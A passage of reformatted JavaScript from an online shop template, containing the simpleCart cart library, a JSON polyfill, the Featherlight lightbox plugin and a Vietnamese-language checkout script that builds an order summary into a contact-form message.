                            n = "https://payments" + (t.sandbox ? "-sandbox" : "") + ".amazon.com/checkout/" + t.merchant_id,
                            r = "GET" === t.method ? "GET" : "POST";
                        return C.each(function(n, r) {
                            var i = r + 1,
                                a = [];
                            e["item_title_" + i] = n.get("name"), e["item_quantity_" + i] = n.quantity(), e["item_price_" + i] = n.price(), e["item_sku_ " + i] = n.get("sku") || n.id(), e["item_merchant_id_" + i] = t.merchant_id, n.get("weight") && (e["item_weight_" + i] = n.get("weight")), x.shippingQuantityRate && (e["shipping_method_price_per_unit_rate_" + i] = x.shippingQuantityRate), C.each(n.options(), function(t, e, n) {
                                var r = !0;
                                C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && "weight" !== n && "tax" !== n && a.push(n + ": " + t)
                            }), e["item_description_" + i] = a.join(", ")
                        }), {
                            action: n,
                            method: r,
                            data: e
                        }
                    },
                    SendForm: function(t) {
                        if (!t.url) return C.error("URL required for SendForm Checkout");
                        var e = {
                                currency: C.currency().code,
                                shipping: C.shipping(),
                                tax: C.tax(),
                                taxRate: C.taxRate(),
                                itemCount: C.find({}).length
                            },
                            n = t.url,
                            r = "GET" === t.method ? "GET" : "POST";
                        return C.each(function(t, n) {
                            var r, i = n + 1,
                                a = [];
                            e["item_name_" + i] = t.get("name"), e["item_quantity_" + i] = t.quantity(), e["item_price_" + i] = t.price(), C.each(t.options(), function(t, e, n) {
                                r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && a.push(n + ": " + t)
                            }), e["item_options_" + i] = a.join(", ")
                        }), t.success && (e["return"] = t.success), t.cancel && (e.cancel_return = t.cancel), t.extra_data && (e = C.extend(e, t.extra_data)), {
                            action: n,
                            method: r,
                            data: e
                        }
                    }
                }), u = {
                    bind: function(t, e) {
                        if (!a(e)) return this;
                        this._events || (this._events = {});
                        var n = t.split(/ +/);
                        return C.each(n, function(t) {
                            !0 === this._events[t] ? e.apply(this) : i(this._events[t]) ? this._events[t] = [e] : this._events[t].push(e)
                        }), this
                    },
                    trigger: function(t, e) {
                        var n, r, o = !0;
                        if (this._events || (this._events = {}), !i(this._events[t]) && a(this._events[t][0]))
                            for (n = 0, r = this._events[t].length; r > n; n += 1) o = this._events[t][n].apply(this, e || []);
                        return !1 !== o
                    }
                }, u.on = u.bind, C.extend(u), C.extend(C.Item._, u), u = {
                    beforeAdd: null,
                    afterAdd: null,
                    load: null,
                    beforeSave: null,
                    afterSave: null,
                    update: null,
                    ready: null,
                    checkoutSuccess: null,
                    checkoutFail: null,
                    beforeCheckout: null,
                    beforeRemove: null
                }, C(u), C.each(u, function(t, e, n) {
                    C.bind(n, function() {
                        a(x[n]) && x[n].apply(this, arguments)
                    })
                }), C.extend({
                    toCurrency: function(t, e) {
                        var n = parseFloat(t),
                            r = e || {},
                            r = C.extend(C.extend({
                                symbol: "$",
                                decimal: ".",
                                delimiter: ",",
                                accuracy: 2,
                                after: !0
                            }, C.currency()), r),
                            i = n.toFixed(r.accuracy).split("."),
                            n = i[1],
                            i = i[0],
                            i = C.chunk(i.reverse(), 3).join(r.delimiter.reverse()).reverse();
                        return (r.after ? "" : r.symbol) + i + (n ? r.decimal + n : "") + (r.after ? r.symbol : "")
                    },
                    chunk: function(t, e) {
                        return "undefined" == typeof e && (e = 2), t.match(RegExp(".{1," + e + "}", "g")) || []
                    }
                }), String.prototype.reverse = function() {
                    return this.split("").reverse().join("")
                }, C.extend({
                    currency: function(t) {
                        if (r(t, n) && !i(_[t])) x.currency = t;
                        else {
                            if (!r(t, "object")) return _[x.currency];
                            _[t.code] = t, x.currency = t.code
                        }
                    }
                }), C.extend({
                    bindOutlets: function(t) {
                        C.each(t, function(t, e, n) {
                            C.bind("update", function() {
                                C.setOutlet("." + p + "_" + n, t)
                            })
                        })
                    },
                    setOutlet: function(t, e) {
                        var n = e.call(C, t);
                        r(n, "object") && n.el ? C.$(t).html(" ").append(n) : i(n) || C.$(t).html(n)
                    },
                    bindInputs: function(t) {
                        C.each(t, function(t) {
                            C.setInput("." + p + "_" + t.selector, t.event, t.callback)
                        })
                    },
                    setInput: function(t, e, n) {
                        C.$(t).live(e, n)
                    }
                }), C.ELEMENT = function(t) {
                    this.create(t), this.selector = t || null
                }, C.extend(m, {
                    MooTools: {
                        text: function(t) {
                            return this.attr("text", t)
                        },
                        html: function(t) {
                            return this.attr("html", t)
                        },
                        val: function(t) {
                            return this.attr("value", t)
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el[0] && this.el[0].get(t) : (this.el.set(t, e), this)
                        },
                        remove: function() {
                            return this.el.dispose(), null
                        },
                        addClass: function(t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function(t) {
                            return this.el.removeClass(t), this
                        },
                        append: function(t) {
                            return this.el.adopt(t.el), this
                        },
                        each: function(t) {
                            return a(t) && C.each(this.el, function(e, n, r) {
                                t.call(n, n, e, r)
                            }), this
                        },
                        click: function(t) {
                            return a(t) ? this.each(function(e) {
                                e.addEvent("click", function(n) {
                                    t.call(e, n)
                                })
                            }) : i(t) && this.el.fireEvent("click"), this
                        },
                        live: function(t, e) {
                            var n = this.selector;
                            a(e) && C.$("body").el.addEvent(t + ":relay(" + n + ")", function(t, n) {
                                e.call(n, t)
                            })
                        },
                        match: function(t) {
                            return this.el.match(t)
                        },
                        parent: function() {
                            return C.$(this.el.getParent())
                        },
                        find: function(t) {
                            return C.$(this.el.getElements(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.getParent(t))
                        },
                        descendants: function() {
                            return this.find("*")
                        },
                        tag: function() {
                            return this.el[0].tagName
                        },
                        submit: function() {
                            return this.el[0].submit(), this
                        },
                        create: function(t) {
                            this.el = y(t)
                        }
                    },
                    Prototype: {
                        text: function(t) {
                            return i(t) ? this.el[0].innerHTML : (this.each(function(e, n) {
                                $(n).update(t)
                            }), this)
                        },
                        html: function(t) {
                            return this.text(t)
                        },
                        val: function(t) {
                            return this.attr("value", t)
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el[0].readAttribute(t) : (this.each(function(n, r) {
                                $(r).writeAttribute(t, e)
                            }), this)
                        },
                        append: function(t) {
                            return this.each(function(e, n) {
                                t.el ? t.each(function(t, e) {
                                    $(n).appendChild(e)
                                }) : o(t) && $(n).appendChild(t)
                            }), this
                        },
                        remove: function() {
                            return this.each(function(t, e) {
                                $(e).remove()
                            }), this
                        },
                        addClass: function(t) {
                            return this.each(function(e, n) {
                                $(n).addClassName(t)
                            }), this
                        },
                        removeClass: function(t) {
                            return this.each(function(e, n) {
                                $(n).removeClassName(t)
                            }), this
                        },
                        each: function(t) {
                            return a(t) && C.each(this.el, function(e, n, r) {
                                t.call(n, n, e, r)
                            }), this
                        },
                        click: function(t) {
                            return a(t) ? this.each(function(e, n) {
                                $(n).observe("click", function(e) {
                                    t.call(n, e)
                                })
                            }) : i(t) && this.each(function(t, e) {
                                $(e).fire("click")
                            }), this
                        },
                        live: function(t, n) {
                            if (a(n)) {
                                var r = this.selector;
                                e.observe(t, function(t, e) {
                                    e === y(t).findElement(r) && n.call(e, t)
                                })
                            }
                        },
                        parent: function() {
                            return C.$(this.el.up())
                        },
                        find: function(t) {
                            return C.$(this.el.getElementsBySelector(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.up(t))
                        },
                        descendants: function() {
                            return C.$(this.el.descendants())
                        },
                        tag: function() {
                            return this.el.tagName
                        },
                        submit: function() {
                            this.el[0].submit()
                        },
                        create: function(t) {
                            r(t, n) ? this.el = y(t) : o(t) && (this.el = [t])
                        }
                    },
                    jQuery: {
                        passthrough: function(t, e) {
                            return i(e) ? this.el[t]() : (this.el[t](e), this)
                        },
                        text: function(t) {
                            return this.passthrough("text", t)
                        },
                        html: function(t) {
                            return this.passthrough("html", t)
                        },
                        val: function(t) {
                            return this.passthrough("val", t)
                        },
                        append: function(t) {
                            return this.el.append(t.el || t), this
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el.attr(t) : (this.el.attr(t, e), this)
                        },
                        remove: function() {
                            return this.el.remove(), this
                        },
                        addClass: function(t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function(t) {
                            return this.el.removeClass(t), this
                        },
                        each: function(t) {
                            return this.passthrough("each", t)
                        },
                        click: function(t) {
                            return this.passthrough("click", t)
                        },
                        live: function(t, n) {
                            return y(e).delegate(this.selector, t, n), this
                        },
                        parent: function() {
                            return C.$(this.el.parent())
                        },
                        find: function(t) {
                            return C.$(this.el.find(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.closest(t))
                        },
                        tag: function() {
                            return this.el[0].tagName
                        },
                        descendants: function() {
                            return C.$(this.el.find("*"))
                        },
                        submit: function() {
                            return this.el.submit()
                        },
                        create: function(t) {
                            this.el = y(t)
                        }
                    }
                }), C.ELEMENT._ = C.ELEMENT.prototype, C.ready(C.setupViewTool), C.ready(function() {
                    C.bindOutlets({
                        total: function() {
                            return C.toCurrency(C.total())
                        },
                        quantity: function() {
                            return C.quantity()
                        },
                        items: function(t) {
                            C.writeCart(t)
                        },
                        tax: function() {
                            return C.toCurrency(C.tax())
                        },
                        taxRate: function() {
                            return C.taxRate().toFixed()
                        },
                        shipping: function() {
                            return C.toCurrency(C.shipping())
                        },
                        grandTotal: function() {
                            return C.toCurrency(C.grandTotal())
                        }
                    }), C.bindInputs([{
                        selector: "checkout",
                        event: "click",
                        callback: function() {
                            C.checkout()
                        }
                    }, {
                        selector: "empty",
                        event: "click",
                        callback: function() {
                            C.empty()
                        }
                    }, {
                        selector: "increment",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).increment(), C.update()
                        }
                    }, {
                        selector: "decrement",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement(), C.update()
                        }
                    }, {
                        selector: "remove",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()
                        }
                    }, {
                        selector: "input",
                        event: "change",
                        callback: function() {
                            var t = C.$(this),
                                e = t.parent(),
                                n = e.attr("class").split(" ");
                            C.each(n, function(n) {
                                n.match(/item-.+/i) && (n = n.split("-")[1], C.find(e.closest(".itemRow").attr("id").split("_")[1]).set(n, t.val()), C.update())
                            })
                        }
                    }, {
                        selector: "shelfItem .item_add",
                        event: "click",
                        callback: function() {
                            var t = {};
                            C.$(this).closest("." + p + "_shelfItem").descendants().each(function(e, n) {
                                var r = C.$(n);
                                r.attr("class") && r.attr("class").match(/item_.+/) && !r.attr("class").match(/item_add/) && C.each(r.attr("class").split(" "), function(e) {
                                    var n, i;
                                    if (e.match(/item_.+/)) {
                                        switch (e = e.split("_")[1], n = "", r.tag().toLowerCase()) {
                                            case "input":
                                            case "textarea":
                                            case "select":
                                                i = r.attr("type"), i && ("checkbox" !== i.toLowerCase() && "radio" !== i.toLowerCase() || !r.attr("checked")) && "text" !== i.toLowerCase() && "number" !== i.toLowerCase() || (n = r.val());
                                                break;
                                            case "img":
                                                n = r.attr("src");
                                                break;
                                            default:
                                                n = r.text()
                                        }
                                        null !== n && "" !== n && (t[e.toLowerCase()] = t[e.toLowerCase()] ? t[e.toLowerCase()] + ", " + n : n)
                                    }
                                })
                            }), C.add(t)
                        }
                    }])
                }), e.addEventListener ? t.DOMContentLoaded = function() {
                    e.removeEventListener("DOMContentLoaded", DOMContentLoaded, !1), C.init()
                } : e.attachEvent && (t.DOMContentLoaded = function() {
                    "complete" === e.readyState && (e.detachEvent("onreadystatechange", DOMContentLoaded), C.init())
                }),
                function() {
                    if ("complete" === e.readyState) return setTimeout(C.init, 1);
                    if (e.addEventListener) e.addEventListener("DOMContentLoaded", DOMContentLoaded, !1), t.addEventListener("load", C.init, !1);
                    else if (e.attachEvent) {
                        e.attachEvent("onreadystatechange", DOMContentLoaded), t.attachEvent("onload", C.init);
                        var n = !1;
                        try {
                            n = null === t.frameElement
                        } catch (r) {}
                        e.documentElement.doScroll && n && l()
                    }
                }(), C
        };
    t.simpleCart = c()
}(window, document);
var JSON;
JSON || (JSON = {}),
    function() {
        function p(t) {
            return 10 > t ? "0" + t : t
        }

        function f(t) {
            return e.lastIndex = 0, e.test(t) ? '"' + t.replace(e, function(t) {
                var e = C[t];
                return "string" == typeof e ? e : "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
            }) + '"' : '"' + t + '"'
        }

        function s(t, e) {
            var n, r, i, a, o, c = h,
                u = e[t];
            switch (u && "object" == typeof u && "function" == typeof u.toJSON && (u = u.toJSON(t)), "function" == typeof q && (u = q.call(e, t, u)), typeof u) {
                case "string":
                    return f(u);
                case "number":
                    return isFinite(u) ? String(u) : "null";
                case "boolean":
                case "null":
                    return String(u);
                case "object":
                    if (!u) return "null";
                    if (h += y, o = [], "[object Array]" === Object.prototype.toString.apply(u)) {
                        for (a = u.length, n = 0; a > n; n += 1) o[n] = s(n, u) || "null";
                        return i = 0 === o.length ? "[]" : h ? "[\n" + h + o.join(",\n" + h) + "\n" + c + "]" : "[" + o.join(",") + "]", h = c, i
                    }
                    if (q && "object" == typeof q)
                        for (a = q.length, n = 0; a > n; n += 1) "string" == typeof q[n] && (r = q[n], (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i));
                    else
                        for (r in u) Object.prototype.hasOwnProperty.call(u, r) && (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i);
                    return i = 0 === o.length ? "{}" : h ? "{\n" + h + o.join(",\n" + h) + "\n" + c + "}" : "{" + o.join(",") + "}", h = c, i
            }
        }
        "function" != typeof Date.prototype.toJSON && (Date.prototype.toJSON = function() {
            return isFinite(this.valueOf()) ? this.getUTCFullYear() + "-" + p(this.getUTCMonth() + 1) + "-" + p(this.getUTCDate()) + "T" + p(this.getUTCHours()) + ":" + p(this.getUTCMinutes()) + ":" + p(this.getUTCSeconds()) + "Z" : null
        }, String.prototype.toJSON = Number.prototype.toJSON = Boolean.prototype.toJSON = function() {
            return this.valueOf()
        });
        var k = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            e = /[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            h, y, C = {
                "\b": "\\b",
                "	": "\\t",
                "\n": "\\n",
                "\f": "\\f",
                "\r": "\\r",
                '"': '\\"',
                "\\": "\\\\"
            },
            q;
        "function" != typeof JSON.stringify && (JSON.stringify = function(t, e, n) {
            var r;
            if (y = h = "", "number" == typeof n)
                for (r = 0; n > r; r += 1) y += " ";
            else "string" == typeof n && (y = n);
            if ((q = e) && "function" != typeof e && ("object" != typeof e || "number" != typeof e.length)) throw Error("JSON.stringify");
            return s("", {
                "": t
            })
        }), "function" != typeof JSON.parse && (JSON.parse = function(e, f) {
            function h(t, e) {
                var n, r, i = t[e];
                if (i && "object" == typeof i)
                    for (n in i) Object.prototype.hasOwnProperty.call(i, n) && (r = h(i, n), void 0 !== r ? i[n] = r : delete i[n]);
                return f.call(t, e, i)
            }
            var n;
            if (e = String(e), k.lastIndex = 0, k.test(e) && (e = e.replace(k, function(t) {
                    return "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
                })), /^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, "@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, "]").replace(/(?:^|:|,)(?:\s*\[)+/g, ""))) return n = eval("(" + e + ")"), "function" == typeof f ? h({
                "": n
            }, "") : n;
            throw new SyntaxError("JSON.parse")
        })
    }(),
    function() {
        if (!this.localStorage)
            if (this.globalStorage) try {
                this.localStorage = this.globalStorage
            } catch (t) {} else {
                var e = document.createElement("div");
                if (e.style.display = "none", document.getElementsByTagName("head")[0].appendChild(e), e.addBehavior) {
                    e.addBehavior("#default#userdata");
                    var n = this.localStorage = {
                            length: 0,
                            setItem: function(t, n) {
                                e.load("localStorage"), t = r(t), e.getAttribute(t) || this.length++, e.setAttribute(t, n), e.save("localStorage")
                            },
                            getItem: function(t) {
                                return e.load("localStorage"), t = r(t), e.getAttribute(t)
                            },
                            removeItem: function(t) {
                                e.load("localStorage"), t = r(t), e.removeAttribute(t), e.save("localStorage"), this.length = 0
                            },
                            clear: function() {
                                e.load("localStorage");
                                for (var t = 0; attr = e.XMLDocument.documentElement.attributes[t++];) e.removeAttribute(attr.name);
                                e.save("localStorage"), this.length = 0
                            },
                            key: function(t) {
                                return e.load("localStorage"), e.XMLDocument.documentElement.attributes[t]
                            }
                        },
                        r = function(t) {
                            return t.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g, "-")
                        };
                    e.load("localStorage"), n.length = e.XMLDocument.documentElement.attributes.length
                }
            }
    }();

! function(a) {
    "use strict";

    function b(a, c) {
        if (!(this instanceof b)) {
            var d = new b(a, c);
            return d.open(), d
        }
        this.id = b.id++, this.setup(a, c), this.chainCallbacks(b._callbackChain)
    }
    if ("undefined" == typeof a) return void("console" in window && window.console.info("Too much lightness, Featherlight needs jQuery."));
    var c = [],
        d = function(b) {
            return c = a.grep(c, function(a) {
                return a !== b && a.$instance.closest("body").length > 0
            })
        },
        e = function(a, b) {
            var c = {},
                d = new RegExp("^" + b + "([A-Z])(.*)");
            for (var e in a) {
                var f = e.match(d);
                if (f) {
                    var g = (f[1] + f[2].replace(/([A-Z])/g, "-$1")).toLowerCase();
                    c[g] = a[e]
                }
            }
            return c
        },
        f = {
            keyup: "onKeyUp",
            resize: "onResize"
        },
        g = function(c) {
            a.each(b.opened().reverse(), function() {
                return c.isDefaultPrevented() || !1 !== this[f[c.type]](c) ? void 0 : (c.preventDefault(), c.stopPropagation(), !1)
            })
        },
        h = function(c) {
            if (c !== b._globalHandlerInstalled) {
                b._globalHandlerInstalled = c;
                var d = a.map(f, function(a, c) {
                    return c + "." + b.prototype.namespace
                }).join(" ");
                a(window)[c ? "on" : "off"](d, g)
            }
        };
    b.prototype = {
        constructor: b,
        namespace: "featherlight",
        targetAttr: "data-featherlight",
        variant: null,
        resetCss: !1,
        background: null,
        openTrigger: "click",
        closeTrigger: "click",
        filter: null,
        root: "body",
        openSpeed: 250,
        closeSpeed: 250,
        closeOnClick: "background",
        closeOnEsc: !0,
        closeIcon: "&#10005;",
        loading: "",
        persist: !1,
        otherClose: null,
        beforeOpen: a.noop,
        beforeContent: a.noop,
        beforeClose: a.noop,
        afterOpen: a.noop,
        afterContent: a.noop,
        afterClose: a.noop,
        onKeyUp: a.noop,
        onResize: a.noop,
        type: null,
        contentFilters: ["jquery", "image", "html", "ajax", "iframe", "text"],
        setup: function(b, c) {
            "object" != typeof b || b instanceof a != !1 || c || (c = b, b = void 0);
            var d = a.extend(this, c, {
                    target: b
                }),
                e = d.resetCss ? d.namespace + "-reset" : d.namespace,
                f = a(d.background || ['<div class="' + e + "-loading " + e + '">', '<div class="' + e + '-content">', '<span class="' + e + "-close-icon " + d.namespace + '-close">', d.closeIcon, "</span>", '<div class="' + d.namespace + '-inner">' + d.loading + "</div>", "</div>", "</div>"].join("")),
                g = "." + d.namespace + "-close" + (d.otherClose ? "," + d.otherClose : "");
            return d.$instance = f.clone().addClass(d.variant), d.$instance.on(d.closeTrigger + "." + d.namespace, function(b) {
                var c = a(b.target);
                ("background" === d.closeOnClick && c.is("." + d.namespace) || "anywhere" === d.closeOnClick || c.closest(g).length) && (b.preventDefault(), d.close())
            }), this
        },
        getContent: function() {
            if (this.persist !== !1 && this.$content) return this.$content;
            var b = this,
                c = this.constructor.contentFilters,
                d = function(a) {
                    return b.$currentTarget && b.$currentTarget.attr(a)
                },
                e = d(b.targetAttr),
                f = b.target || e || "",
                g = c[b.type];
            if (!g && f in c && (g = c[f], f = b.target && e), f = f || d("href") || "", !g)
                for (var h in c) b[h] && (g = c[h], f = b[h]);
            if (!g) {
                var i = f;
                if (f = null, a.each(b.contentFilters, function() {
                        return g = c[this], g.test && (f = g.test(i)), !f && g.regex && i.match && i.match(g.regex) && (f = i), !f
                    }), !f) return "console" in window && window.console.error("Featherlight: no content filter found " + (i ? ' for "' + i + '"' : " (no target specified)")), !1
            }
            return g.process.call(b, f)
        },
        setContent: function(b) {
            var c = this;
            return (b.is("iframe") || a("iframe", b).length > 0) && c.$instance.addClass(c.namespace + "-iframe"), c.$instance.removeClass(c.namespace + "-loading"), c.$instance.find("." + c.namespace + "-inner").not(b).slice(1).remove().end().replaceWith(a.contains(c.$instance[0], b[0]) ? "" : b), c.$content = b.addClass(c.namespace + "-inner"), c
        },
        open: function(b) {
            var d = this;
            if (d.$instance.hide().appendTo(d.root), !(b && b.isDefaultPrevented() || d.beforeOpen(b) === !1)) {
                b && b.preventDefault();
                var e = d.getContent();
                if (e) return c.push(d), h(!0), d.$instance.fadeIn(d.openSpeed), d.beforeContent(b), a.when(e).always(function(a) {
                    d.setContent(a), d.afterContent(b)
                }).then(d.$instance.promise()).done(function() {
                    d.afterOpen(b)
                })
            }
            return d.$instance.detach(), a.Deferred().reject().promise()
        },
        close: function(b) {
            var c = this,
                e = a.Deferred();
            return c.beforeClose(b) === !1 ? e.reject() : (0 === d(c).length && h(!1), c.$instance.fadeOut(c.closeSpeed, function() {
                c.$instance.detach(), c.afterClose(b), e.resolve()
            })), e.promise()
        },
        chainCallbacks: function(b) {
            for (var c in b) this[c] = a.proxy(b[c], this, a.proxy(this[c], this))
        }
    }, a.extend(b, {
        id: 0,
        autoBind: "[data-featherlight]",
        defaults: b.prototype,
        contentFilters: {
            jquery: {
                regex: /^[#.]\w/,
                test: function(b) {
                    return b instanceof a && b
                },
                process: function(b) {
                    return this.persist !== !1 ? a(b) : a(b).clone(!0)
                }
            },
            image: {
                regex: /\.(png|jpg|jpeg|gif|tiff|bmp)(\?\S*)?$/i,
                process: function(b) {
                    var c = this,
                        d = a.Deferred(),
                        e = new Image,
                        f = a('<img src="' + b + '" alt="" class="' + c.namespace + '-image" />');
                    return e.onload = function() {
                        f.naturalWidth = e.width, f.naturalHeight = e.height, d.resolve(f)
                    }, e.onerror = function() {
                        d.reject(f)
                    }, e.src = b, d.promise()
                }
            },
            html: {
                regex: /^\s*<[\w!][^<]*>/,
                process: function(b) {
                    return a(b)
                }
            },
            ajax: {
                regex: /./,
                process: function(b) {
                    var c = a.Deferred(),
                        d = a("<div></div>").load(b, function(a, b) {
                            "error" !== b && c.resolve(d.contents()), c.fail()
                        });
                    return c.promise()
                }
            },
            iframe: {
                process: function(b) {
                    var c = new a.Deferred,
                        d = a("<iframe/>").hide().attr("src", b).css(e(this, "iframe")).on("load", function() {
                            c.resolve(d.show())
                        }).appendTo(this.$instance.find("." + this.namespace + "-content"));
                    return c.promise()
                }
            },
            text: {
                process: function(b) {
                    return a("<div>", {
                        text: b
                    })
                }
            }
        },
        functionAttributes: ["beforeOpen", "afterOpen", "beforeContent", "afterContent", "beforeClose", "afterClose"],
        readElementConfig: function(b, c) {
            var d = this,
                e = new RegExp("^data-" + c + "-(.*)"),
                f = {};
            return b && b.attributes && a.each(b.attributes, function() {
                var b = this.name.match(e);
                if (b) {
                    var c = this.value,
                        g = a.camelCase(b[1]);
                    if (a.inArray(g, d.functionAttributes) >= 0) c = new Function(c);
                    else try {
                        c = a.parseJSON(c)
                    } catch (h) {}
                    f[g] = c
                }
            }), f
        },
        extend: function(b, c) {
            var d = function() {
                this.constructor = b
            };
            return d.prototype = this.prototype, b.prototype = new d, b.__super__ = this.prototype, a.extend(b, this, c), b.defaults = b.prototype, b
        },
        attach: function(b, c, d) {
            var e = this;
            "object" != typeof c || c instanceof a != !1 || d || (d = c, c = void 0), d = a.extend({}, d);
            var f, g = d.namespace || e.defaults.namespace,
                h = a.extend({}, e.defaults, e.readElementConfig(b[0], g), d);
            return b.on(h.openTrigger + "." + h.namespace, h.filter, function(g) {
                var i = a.extend({
                        $source: b,
                        $currentTarget: a(this)
                    }, e.readElementConfig(b[0], h.namespace), e.readElementConfig(this, h.namespace), d),
                    j = f || a(this).data("featherlight-persisted") || new e(c, i);
                "shared" === j.persist ? f = j : j.persist !== !1 && a(this).data("featherlight-persisted", j), j.open(g)
            }), b
        },
        current: function() {
            var a = this.opened();
            return a[a.length - 1] || null
        },
        opened: function() {
            var b = this;
            return d(), a.grep(c, function(a) {
                return a instanceof b
            })
        },
        close: function() {
            var a = this.current();
            return a ? a.close() : void 0
        },
        _onReady: function() {
            var b = this;
            b.autoBind && (b.attach(a(document), {
                filter: b.autoBind
            }), a(b.autoBind).filter("[data-featherlight-filter]").each(function() {
                b.attach(a(this))
            }))
        },
        _callbackChain: {
            onKeyUp: function(a, b) {
                return 27 === b.keyCode ? (this.closeOnEsc && this.$instance.find("." + this.namespace + "-close:first").click(), !1) : a(b)
            },
            onResize: function(a, b) {
                if (this.$content.naturalWidth) {
                    var c = this.$content.naturalWidth,
                        d = this.$content.naturalHeight;
                    this.$content.css("width", "").css("height", "");
                    var e = Math.max(c / parseInt(this.$content.parent().css("width"), 10), d / parseInt(this.$content.parent().css("height"), 10));
                    e > 1 && this.$content.css("width", "" + c / e + "px").css("height", "" + d / e + "px")
                }
                return a(b)
            },
            afterContent: function(a, b) {
                var c = a(b);
                return this.onResize(b), c
            }
        }
    }), a.featherlight = b, a.fn.featherlight = function(a, c) {
        return b.attach(this, a, c)
    }, a(document).ready(function() {
        b._onReady()
    })
}(jQuery);

//fungsi checkout 
simpleCart({
    cartColumns: [{
        view: "image",
        attr: "thumb",
        label: !1
    }, {
        attr: "name",
        label: "Name"
    }, {
        attr: "price",
        label: "Price",
        view: "currency"
    }, {
        view: "decrement",
        label: !1
    }, {
        attr: "quantity",
        label: "Qty"
    }, {
        view: "increment",
        label: !1
    }, {
        attr: "total",
        label: "SubTotal",
        view: "currency"
    }, {
        view: "remove",
        text: "Remove",
        label: !1
    }],
    cartStyle: "div",
    checkout: {
        type: "PayPal",
        email: paypal_email,
        success: paypal_successpage,
        cancel: paypal_cancelpage
    },
    currency: currency_page,
    data: {},
    language: language_page,
    excludeFromCheckout: [],
    shippingCustom: null,
    shippingFlatRate: 0,
    shippingQuantityRate: 0,
    shippingTotalRate: 0,
    taxRate: 0,
    taxShipping: !1,
    beforeAdd: null,
    afterAdd: null,
    load: null,
    beforeSave: null,
    afterSave: null,
    update: null,
    ready: null,
    checkoutSuccess: null,
    checkoutFail: null,
    beforeCheckout: null
}), $(document).ready(function() {
    for (var a = "", t = 0; modernshop_tambah_alamat.length > t; t++) a += '<option value="' + modernshop_tambah_alamat[t][0] + '" class="loop"><span>' + modernshop_tambah_alamat[t][0] + "</span><span></span></option>";
    $("#modernshop-selectBiaya").append(a), $("#modernshop-selectBiaya").on("change", function() {
        simpleCart.update(), $(".tambahan-biaya-pengiriman").html(modernshop_notifikasi_pengiriman).fadeIn("fast").delay(1e3).fadeOut(1e3)
    });
    $(".item_add").each(function() {
        $(this).click(function(a) {
            if (a.preventDefault(), $(this).closest(".simpleCart_shelfItem").find(".item_quantity").val() < 1) return $(".quatitynotification").html("<span>" + modernshop_notifikasi_harga + "</span>").fadeIn("fast").delay(1e3).fadeOut(500), !1
        })
    }), $(".shopcartclose").click(function() {
        $("#shoppingCart").fadeOut("fast")
    }), $(".btnopencart").click(function() {
        $("#shoppingCart").slideToggle("fast", function() {})
    }), $(".ratiomethod").insertAfter(".bukasemua .container").show(), $(".check-with-paypal").val(paywithpaypal), $(".check-with-cash").val(cashondelivery), $(".check-with-cash").hide();
    var e, o, h = (e = 1e9, o = 1e11, Math.floor(Math.random() * (o - e + 1) + e));

    function p() {
        $("#ContactForm1 .contact-form-error-message").hide(), $("#ContactForm1 .contact-form-success-message").hide();
		var a='',t='',e='',o='',n='',i='',ship='';
        var a = $("#ContactForm1 .contact-form-name").val(),
            t = $("#ContactForm1 .contact-form-email").val(),
            e = $("#ContactForm1 .contact-form-number").val(),
            o = $("#ContactForm1 .contact-form-address").val(),
			ship = $(".shopboxrelative .simpleCart_shipping").text(),
            n = $("#modernshop-selectBiaya").val(),
            i = $(".contact-form-postcode").val(),
            s = "",
            _ = $(".shopboxrelative .simpleCart_grandTotal").text();
        $(".itemRow").each(function(a, t) {
            var e = $(this).find(".item-name").text(),
                o = $(this).find(".item-quantity").text(),
                n = $(this).find(".item-price").text();
            s += e + "(" + o + "):" + n + "\n"
        });
        var r = "";
        $("#paypal").is(":checked") && (r = "Paypal"), $("#cashde").is(":checked") && (r = "Thanh toán khi nhận hàng, Order ID: " + h), $("#banktrans").is(":checked") && (r = "Chuyển khoản ngân hàng, Order ID: " + h), $(".infobasic-3").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'), a = "Phương thức thanh toán:" + r + "\n_____________________________________\n\nTên : " + a + "\nEmail : " + t + "\nĐiện thoại : " + e + "\nĐịa chỉ : " + o + "\nTỉnh : " + n + "\nGhi chú : " + i + "\n\nĐơn hàng:\n_____________________________________\n\n" + s + "_____________________________________\nPhí ship : " + ship + "\nTổng tiền : " + _ + "\n_____________________________________", $("#ContactForm1 .contact-form-email-message").val(a)
    }

    function n(a) {
        return /^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(a)
    }

    function m() {
        var t = !0,
            a = document.createElement("script");
